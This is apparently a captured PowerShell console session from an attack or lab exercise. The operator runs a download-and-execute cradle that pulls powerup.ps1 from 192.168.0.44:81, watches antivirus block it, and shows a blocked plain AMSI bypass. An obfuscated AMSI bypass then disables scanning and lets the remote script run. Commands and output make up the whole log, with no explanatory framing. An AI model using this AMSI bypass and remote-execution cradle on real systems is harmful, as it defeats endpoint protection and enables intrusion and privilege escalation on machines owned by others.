 PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator> iex(New-Object net.webclient).DownloadString('http://192.168.0.44:81/powerup.ps1')
iex : At line:1 char:1
+ <#
+ ~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex(New-Object net.webclient).DownloadString('http://192.168.0.44:81/ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\Administrator> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','N
onPublic,Static').SetValue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.G
etFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Failed") {$f=$e}};$f.SetValue($null,$true)
PS C:\Users\Administrator> iex(New-Object net.webclient).DownloadString('http://192.168.0.44:81/powerup.ps1')
PS C:\Users\Administrator>